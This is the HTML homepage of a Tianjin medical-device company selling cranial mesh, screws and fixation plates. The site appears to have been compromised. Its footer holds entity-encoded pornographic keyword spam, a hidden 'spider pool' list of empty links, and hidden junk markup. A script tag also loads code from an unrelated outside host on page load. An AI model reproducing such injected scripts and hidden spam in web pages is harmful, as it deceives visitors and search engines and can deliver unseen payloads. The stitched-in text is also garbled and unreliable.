              <div   id="tmvd5ltbzr8"   class="slide"><a href=""><img src="http://www.uc2concepts.com/uploadfile/2017/0410/20170410040103564.jpg"/></a></div>
            </li>
                                             
     </ul>
  </div>
<script type="text/javascript">
	$(function () {
	$('#home_slider').flexslider({
	animation : 'slide',
	controlNav : true,
	directionNav : true,
	animationLoop : true,
	slideshow : true,
	useCSS : true,
	slideshowSpeed:2000,
	});
	});
	$(function() {
			$('#home_slider ul').carouFredSel({
				prev: '#prev',
				next: '#next',
				scroll: 2000,
			});
		});
</script>
</div>
<div   class="tmvd5ltbzr8"   id="company">
                  <div   id="tmvd5ltbzr8"   class="company_left"><img src="http://www.uc2concepts.com/uploadfile/2023/0728/20230728023156822.jpg"></div>
          <div   id="tmvd5ltbzr8"   class="company_right">
            <h1>公司簡介</h1>
            <p>
       天津市康爾醫療器械有限公司于2004年正式進軍高端醫療領域，通過引進技術人才和高新技術，擴大生產，經過十余年的發展，形成集研發、生產、銷售于一體的專業醫療器械生產企業。擁有多項發明專利及實用新型專利。
 



發展歷程：

       公司成立多年以來，不斷完善質量管理體系，以滿足客戶及市場的需求。在質量管理方面，公司積極推行標準化生產質量管理規范。
       作為天津本地企業，在公司的發展過程中也得到了當地相關部門的大力支持，相繼被評定為天津市專利試點單位，天津市高新技術企業，天津市醫療器械生產A級企業。
       在神外顱骨鈦網產品多年滿足市場需求的同時，2015年底公司獲得了鎖定型金屬接骨板釘系統注冊證，2018年獲得了顱頜面接骨板釘系統注冊證，2019年獲得了顱骨固定系統注冊證及椎板固定板系統注冊證。......</p>
            <div   id="tmvd5ltbzr8"   class="gengduo"><a href="/index.php?m=content&c=index&a=lists&catid=14">了解更多》</a></div>
          </div>
        </div>
<div   class="tmvd5ltbzr8"   id="product">
  <h1>產品中心</h1>
  <div   id="tmvd5ltbzr8"   class="product_content">
           <dl>
      <dt><a href="http://www.uc2concepts.com/index.php?m=content&c=index&a=lists&catid=105"><img src="http://www.uc2concepts.com/uploadfile/2023/0817/20230817113535387.jpg"></a></dt>
      <dd>顱骨網板</dd>
    </dl>
	    <dl>
      <dt><a href="http://www.uc2concepts.com/index.php?m=content&c=index&a=lists&catid=106"><img src="http://www.uc2concepts.com/uploadfile/2023/0817/20230817012911305.jpg"></a></dt>
      <dd>顱骨螺釘</dd>
    </dl>
	    <dl>
      <dt><a href="http://www.uc2concepts.com/index.php?m=content&c=index&a=lists&catid=107"><img src="http://www.uc2concepts.com/uploadfile/2023/0817/20230817013904749.jpg"></a></dt>
      <dd>顱骨固定系統</dd>
    </dl>
	    <dl>
      <dt><a href="http://www.uc2concepts.com/index.php?m=content&c=index&a=lists&catid=108"><img src="http://www.uc2concepts.com/uploadfile/2023/0817/20230817014101250.jpg"></a></dt>
      <dd>聚醚醚酮顱骨內固定板</dd>
    </dl>
	    <dl>
      <dt><a href="http://www.uc2concepts.com/index.php?m=content&c=index&a=lists&catid=110"><img src="http://www.uc2concepts.com/uploadfile/2024/0117/20240117094107344.jpg"></a></dt>
      <dd>一次性使用顱骨鉆頭</dd>
    </dl>
	    </div>
</div>
<div   class="tmvd5ltbzr8"   id="news">
  <h1>新聞資訊</h1>
          <table border="0" cellpadding="0" cellspacing="0" width="530">
    <tr>
      <td rowspan="4" class="td_left"><a href="http://www.uc2concepts.com/index.php?m=content&c=index&a=show&catid=15&id=342"><img src="http://www.uc2concepts.com/uploadfile/2021/0917/20210917014331248.jpg" width="200" height="140"></a></td>
      <td><a href="http://www.uc2concepts.com/index.php?m=content&c=index&a=show&catid=15&id=342"  class="biaoti">2021CNS圓滿落幕 | 攜手并進，再踏新征程......</a></td>
    </tr>
    <tr>
      <td><span>2021-06-16</span></td>
    </tr>
    <tr>
      <td><p><a href="http://www.uc2concepts.com/index.php?m=content&c=index&a=show&catid=15&id=342">    5月23日，中華醫學會第十九次全國神經外科學術大會在上海落下帷幕。國內外眾多業界大咖齊聚會議現場，聚焦領域熱點問題及最新進展情況進行學術分享與討論。
.........</a></p></td>
    </tr>
    <tr>
      <td><a href="http://www.uc2concepts.com/index.php?m=content&c=index&a=show&catid=15&id=342" class="chakan">[查看]</a></td>
    </tr>
  </table>
 	   <table border="0" cellpadding="0" cellspacing="0" width="530">
    <tr>
      <td rowspan="4" class="td_left"><a href="http://www.uc2concepts.com/index.php?m=content&c=index&a=show&catid=15&id=565"><img src="http://www.uc2concepts.com/uploadfile/2025/0715/20250715032033908.jpg" width="200" height="140"></a></td>
      <td><a href="http://www.uc2concepts.com/index.php?m=content&c=index&a=show&catid=15&id=565"  class="biaoti">康爾醫療閃耀第16屆邁阿密醫療器械展......</a></td>
    </tr>
    <tr>
      <td><span>2025-07-15</span></td>
    </tr>
    <tr>
      <td><p><a href="http://www.uc2concepts.com/index.php?m=content&c=index&a=show&catid=15&id=565">
  2025年6月11-13日，第16屆邁阿密醫療器械展（WHX醫療器械展）在美國邁阿密盛大舉行。這一盛會作為全球三大醫療展之一，也是美國東南部地區最大的醫療專業展.........</a></p></td>
    </tr>
    <tr>
      <td><a href="http://www.uc2concepts.com/index.php?m=content&c=index&a=show&catid=15&id=565" class="chakan">[查看]</a></td>
    </tr>
  </table>
 	     <div   id="tmvd5ltbzr8"   class="ckgd"><a href="/index.php?m=content&c=index&a=lists&catid=15">查看更多》</a></div>
</div>
<div   class="tmvd5ltbzr8"   id="footer">版權所有 天津市康爾醫療器械有限公司 電話：022-29588988　 互聯網藥品信息服務資格證書編號：（津）-非經營性-2023-0038 <a href="/admin.php">管理</a> </div>



<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.uc2concepts.com/" title="&#21478;&#31867;&#20122;&#27954;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#124;&#20122;&#27954;&#20154;&#22971;&#22312;&#32447;&#25773;&#25918;&#35270;&#39057;&#124;&#27491;&#22312;&#25773;&#25918;&#38706;&#33080;&#22823;&#21483;&#20320;&#36731;&#28857;&#124;&#22269;&#20135;&#31934;&#21697;&#31532;&#19968;&#21306;&#25540;&#25293;&#26080;&#30721;&#124;&#29408;&#29408;&#36481;&#22812;&#22812;&#36481;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#124;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#21046;&#26381;&#21866;&#21866;&#26080;&#30721;&#124;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#30340;&#35270;&#39057;&#124;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#33258;&#22312;&#33258;&#32447;&#35266;&#30475;&#20122;&#27954;">&#21478;&#31867;&#20122;&#27954;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#124;&#20122;&#27954;&#20154;&#22971;&#22312;&#32447;&#25773;&#25918;&#35270;&#39057;&#124;&#27491;&#22312;&#25773;&#25918;&#38706;&#33080;&#22823;&#21483;&#20320;&#36731;&#28857;&#124;&#22269;&#20135;&#31934;&#21697;&#31532;&#19968;&#21306;&#25540;&#25293;&#26080;&#30721;&#124;&#29408;&#29408;&#36481;&#22812;&#22812;&#36481;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#124;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#21046;&#26381;&#21866;&#21866;&#26080;&#30721;&#124;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#30340;&#35270;&#39057;&#124;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#33258;&#22312;&#33258;&#32447;&#35266;&#30475;&#20122;&#27954;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#21478;&#31867;&#20122;&#27954;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#124;&#20122;&#27954;&#20154;&#22971;&#22312;&#32447;&#25773;&#25918;&#35270;&#39057;&#124;&#27491;&#22312;&#25773;&#25918;&#38706;&#33080;&#22823;&#21483;&#20320;&#36731;&#28857;&#124;&#22269;&#20135;&#31934;&#21697;&#31532;&#19968;&#21306;&#25540;&#25293;&#26080;&#30721;&#124;&#29408;&#29408;&#36481;&#22812;&#22812;&#36481;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#124;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#21046;&#26381;&#21866;&#21866;&#26080;&#30721;&#124;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#30340;&#35270;&#39057;&#124;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#33258;&#22312;&#33258;&#32447;&#35266;&#30475;&#20122;&#27954;
&#21478;&#31867;&#20122;&#27954;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#124;&#20122;&#27954;&#20154;&#22971;&#22312;&#32447;&#25773;&#25918;&#35270;&#39057;&#124;&#27491;&#22312;&#25773;&#25918;&#38706;&#33080;&#22823;&#21483;&#20320;&#36731;&#28857;&#124;&#22269;&#20135;&#31934;&#21697;&#31532;&#19968;&#21306;&#25540;&#25293;&#26080;&#30721;&#124;&#29408;&#29408;&#36481;&#22812;&#22812;&#36481;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#124;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#21046;&#26381;&#21866;&#21866;&#26080;&#30721;&#124;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#30340;&#35270;&#39057;&#124;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#33258;&#22312;&#33258;&#32447;&#35266;&#30475;&#20122;&#27954;
&#21478;&#31867;&#20122;&#27954;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#124;&#20122;&#27954;&#20154;&#22971;&#22312;&#32447;&#25773;&#25918;&#35270;&#39057;&#124;&#27491;&#22312;&#25773;&#25918;&#38706;&#33080;&#22823;&#21483;&#20320;&#36731;&#28857;&#124;&#22269;&#20135;&#31934;&#21697;&#31532;&#19968;&#21306;&#25540;&#25293;&#26080;&#30721;&#124;&#29408;&#29408;&#36481;&#22812;&#22812;&#36481;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#124;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#21046;&#26381;&#21866;&#21866;&#26080;&#30721;&#124;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#30340;&#35270;&#39057;&#124;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#33258;&#22312;&#33258;&#32447;&#35266;&#30475;&#20122;&#27954;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">图木舒克市</a>|
<a href="http://" target="_blank">仲巴县</a>|
<a href="http://" target="_blank">康马县</a>|
<a href="http://" target="_blank">油尖旺区</a>|
<a href="http://" target="_blank">霞浦县</a>|
<a href="http://" target="_blank">奉化市</a>|
<a href="http://" target="_blank">民乐县</a>|
<a href="http://" target="_blank">佛教</a>|
<a href="http://" target="_blank">古交市</a>|
<a href="http://" target="_blank">四会市</a>|
<a href="http://" target="_blank">龙泉市</a>|
<a href="http://" target="_blank">东莞市</a>|
<a href="http://" target="_blank">蒲城县</a>|
<a href="http://" target="_blank">万宁市</a>|
<a href="http://" target="_blank">定南县</a>|
<a href="http://" target="_blank">江山市</a>|
<a href="http://" target="_blank">深圳市</a>|
<a href="http://" target="_blank">桦南县</a>|
<a href="http://" target="_blank">富民县</a>|
<a href="http://" target="_blank">娱乐</a>|
<a href="http://" target="_blank">辽宁省</a>|
<a href="http://" target="_blank">昌邑市</a>|
<a href="http://" target="_blank">汤阴县</a>|
<a href="http://" target="_blank">清远市</a>|
<a href="http://" target="_blank">郎溪县</a>|
<a href="http://" target="_blank">金坛市</a>|
<a href="http://" target="_blank">彩票</a>|
<a href="http://" target="_blank">上栗县</a>|
<a href="http://" target="_blank">秀山</a>|
<a href="http://" target="_blank">江门市</a>|
<a href="http://" target="_blank">镇平县</a>|
<a href="http://" target="_blank">翁源县</a>|
<a href="http://" target="_blank">南充市</a>|
<a href="http://" target="_blank">辽阳市</a>|
<a href="http://" target="_blank">阳信县</a>|
<a href="http://" target="_blank">辉县市</a>|
<a href="http://" target="_blank">安图县</a>|
<a href="http://" target="_blank">梅河口市</a>|
<a href="http://" target="_blank">张家口市</a>|
<a href="http://" target="_blank">潼南县</a>|
<a href="http://" target="_blank">九台市</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="dg2ix" class="pl_css_ganrao" style="display: none;"><button id="dg2ix"></button><dl id="dg2ix"><small id="dg2ix"><p id="dg2ix"></p></small></dl><listing id="dg2ix"><sup id="dg2ix"><form id="dg2ix"><legend id="dg2ix"></legend></form></sup></listing><pre id="dg2ix"></pre><meter id="dg2ix"></meter><thead id="dg2ix"><strong id="dg2ix"><big id="dg2ix"></big></strong></thead><del id="dg2ix"><thead id="dg2ix"></thead></del><legend id="dg2ix"><kbd id="dg2ix"></kbd></legend><acronym id="dg2ix"><strong id="dg2ix"><big id="dg2ix"></big></strong></acronym><thead id="dg2ix"></thead><span id="dg2ix"><optgroup id="dg2ix"><legend id="dg2ix"><rp id="dg2ix"></rp></legend></optgroup></span><s id="dg2ix"><progress id="dg2ix"><listing id="dg2ix"></listing></progress></s><strike id="dg2ix"></strike><bdo id="dg2ix"><pre id="dg2ix"><optgroup id="dg2ix"><center id="dg2ix"></center></optgroup></pre></bdo><dd id="dg2ix"><li id="dg2ix"></li></dd><thead id="dg2ix"><video id="dg2ix"></video></thead><thead id="dg2ix"></thead><abbr id="dg2ix"><dl id="dg2ix"><pre id="dg2ix"></pre></dl></abbr><var id="dg2ix"></var><center id="dg2ix"></center><table id="dg2ix"><td id="dg2ix"><li id="dg2ix"></li></td></table><legend id="dg2ix"></legend><strike id="dg2ix"></strike><table id="dg2ix"></table><sup id="dg2ix"><option id="dg2ix"><pre id="dg2ix"></pre></option></sup><nobr id="dg2ix"><pre id="dg2ix"><u id="dg2ix"><thead id="dg2ix"></thead></u></pre></nobr><ul id="dg2ix"><strong id="dg2ix"></strong></ul><form id="dg2ix"><u id="dg2ix"><thead id="dg2ix"></thead></u></form><thead id="dg2ix"></thead><acronym id="dg2ix"><abbr id="dg2ix"><wbr id="dg2ix"></wbr></abbr></acronym><dd id="dg2ix"></dd><table id="dg2ix"><td id="dg2ix"></td></table><em id="dg2ix"><span id="dg2ix"></span></em><pre id="dg2ix"></pre><menu id="dg2ix"><xmp id="dg2ix"><small id="dg2ix"></small></xmp></menu><dfn id="dg2ix"></dfn><mark id="dg2ix"></mark><style id="dg2ix"></style><acronym id="dg2ix"></acronym><sub id="dg2ix"><input id="dg2ix"></input></sub><form id="dg2ix"><legend id="dg2ix"><pre id="dg2ix"></pre></legend></form><nobr id="dg2ix"><form id="dg2ix"></form></nobr><address id="dg2ix"></address><meter id="dg2ix"><dfn id="dg2ix"><form id="dg2ix"></form></dfn></meter><xmp id="dg2ix"><small id="dg2ix"></small></xmp><small id="dg2ix"></small><tr id="dg2ix"></tr><table id="dg2ix"><td id="dg2ix"></td></table><em id="dg2ix"></em><b id="dg2ix"></b><p id="dg2ix"></p><strong id="dg2ix"></strong><acronym id="dg2ix"></acronym><thead id="dg2ix"><pre id="dg2ix"></pre></thead><ol id="dg2ix"></ol><blockquote id="dg2ix"></blockquote><abbr id="dg2ix"></abbr><listing id="dg2ix"></listing><rt id="dg2ix"><form id="dg2ix"><cite id="dg2ix"><center id="dg2ix"></center></cite></form></rt><noscript id="dg2ix"></noscript><optgroup id="dg2ix"><blockquote id="dg2ix"><video id="dg2ix"></video></blockquote></optgroup><strike id="dg2ix"></strike><strong id="dg2ix"></strong><acronym id="dg2ix"><object id="dg2ix"><samp id="dg2ix"></samp></object></acronym><dfn id="dg2ix"><center id="dg2ix"><optgroup id="dg2ix"><div id="dg2ix"></div></optgroup></center></dfn><listing id="dg2ix"></listing><acronym id="dg2ix"><object id="dg2ix"></object></acronym><acronym id="dg2ix"><b id="dg2ix"><legend id="dg2ix"></legend></b></acronym><rp id="dg2ix"></rp><menu id="dg2ix"></menu><fieldset id="dg2ix"></fieldset><em id="dg2ix"><style id="dg2ix"><mark id="dg2ix"></mark></style></em><code id="dg2ix"><dfn id="dg2ix"><table id="dg2ix"></table></dfn></code><meter id="dg2ix"></meter><optgroup id="dg2ix"><blockquote id="dg2ix"><video id="dg2ix"></video></blockquote></optgroup><optgroup id="dg2ix"><div id="dg2ix"><video id="dg2ix"></video></div></optgroup><noscript id="dg2ix"></noscript><tbody id="dg2ix"></tbody><table id="dg2ix"><td id="dg2ix"><li id="dg2ix"></li></td></table><track id="dg2ix"></track><code id="dg2ix"><dfn id="dg2ix"></dfn></code><progress id="dg2ix"></progress><bdo id="dg2ix"><span id="dg2ix"></span></bdo><strong id="dg2ix"></strong><optgroup id="dg2ix"></optgroup><option id="dg2ix"></option><acronym id="dg2ix"><object id="dg2ix"><samp id="dg2ix"><code id="dg2ix"></code></samp></object></acronym><dl id="dg2ix"></dl><abbr id="dg2ix"><thead id="dg2ix"></thead></abbr><option id="dg2ix"><s id="dg2ix"></s></option><ul id="dg2ix"></ul><ol id="dg2ix"></ol><listing id="dg2ix"></listing><object id="dg2ix"><dfn id="dg2ix"></dfn></object><b id="dg2ix"></b><progress id="dg2ix"></progress><thead id="dg2ix"><strong id="dg2ix"><strike id="dg2ix"><nobr id="dg2ix"></nobr></strike></strong></thead><form id="dg2ix"><u id="dg2ix"><thead id="dg2ix"><acronym id="dg2ix"></acronym></thead></u></form><noscript id="dg2ix"></noscript><big id="dg2ix"><small id="dg2ix"><pre id="dg2ix"><small id="dg2ix"></small></pre></small></big><th id="dg2ix"><span id="dg2ix"><del id="dg2ix"><dfn id="dg2ix"></dfn></del></span></th><pre id="dg2ix"></pre><var id="dg2ix"><acronym id="dg2ix"><strong id="dg2ix"></strong></acronym></var><menuitem id="dg2ix"><strong id="dg2ix"><address id="dg2ix"><form id="dg2ix"></form></address></strong></menuitem><menu id="dg2ix"><xmp id="dg2ix"></xmp></menu><li id="dg2ix"><menu id="dg2ix"><xmp id="dg2ix"><small id="dg2ix"></small></xmp></menu></li><strong id="dg2ix"><sup id="dg2ix"><nobr id="dg2ix"><tbody id="dg2ix"></tbody></nobr></sup></strong><ins id="dg2ix"><th id="dg2ix"><thead id="dg2ix"></thead></th></ins><strong id="dg2ix"></strong><u id="dg2ix"><thead id="dg2ix"></thead></u><center id="dg2ix"></center><var id="dg2ix"><address id="dg2ix"></address></var><big id="dg2ix"></big><em id="dg2ix"></em><thead id="dg2ix"><pre id="dg2ix"></pre></thead><ins id="dg2ix"></ins><menu id="dg2ix"><xmp id="dg2ix"><small id="dg2ix"><tbody id="dg2ix"></tbody></small></xmp></menu><acronym id="dg2ix"><samp id="dg2ix"><legend id="dg2ix"></legend></samp></acronym><listing id="dg2ix"></listing><nav id="dg2ix"></nav><optgroup id="dg2ix"></optgroup><strong id="dg2ix"></strong><pre id="dg2ix"><nav id="dg2ix"></nav></pre><ul id="dg2ix"><strong id="dg2ix"><address id="dg2ix"></address></strong></ul><delect id="dg2ix"><p id="dg2ix"><ruby id="dg2ix"><label id="dg2ix"></label></ruby></p></delect><div id="dg2ix"><bdo id="dg2ix"></bdo></div><nobr id="dg2ix"><dfn id="dg2ix"></dfn></nobr><bdo id="dg2ix"><pre id="dg2ix"></pre></bdo><tt id="dg2ix"><source id="dg2ix"><menuitem id="dg2ix"></menuitem></source></tt><menuitem id="dg2ix"><listing id="dg2ix"><address id="dg2ix"><form id="dg2ix"></form></address></listing></menuitem><ruby id="dg2ix"></ruby><input id="dg2ix"><small id="dg2ix"></small></input><mark id="dg2ix"></mark><center id="dg2ix"><pre id="dg2ix"></pre></center><form id="dg2ix"></form><span id="dg2ix"><form id="dg2ix"><legend id="dg2ix"><rp id="dg2ix"></rp></legend></form></span><div id="dg2ix"><bdo id="dg2ix"><acronym id="dg2ix"></acronym></bdo></div><input id="dg2ix"><delect id="dg2ix"><bdo id="dg2ix"></bdo></delect></input><fieldset id="dg2ix"></fieldset><dl id="dg2ix"><delect id="dg2ix"><bdo id="dg2ix"><pre id="dg2ix"></pre></bdo></delect></dl><del id="dg2ix"></del><address id="dg2ix"></address><video id="dg2ix"></video><label id="dg2ix"></label><form id="dg2ix"><nav id="dg2ix"><thead id="dg2ix"></thead></nav></form><s id="dg2ix"><small id="dg2ix"></small></s><rp id="dg2ix"><dl id="dg2ix"></dl></rp><div id="dg2ix"></div><tr id="dg2ix"><label id="dg2ix"></label></tr><menuitem id="dg2ix"><em id="dg2ix"></em></menuitem></div>
</html>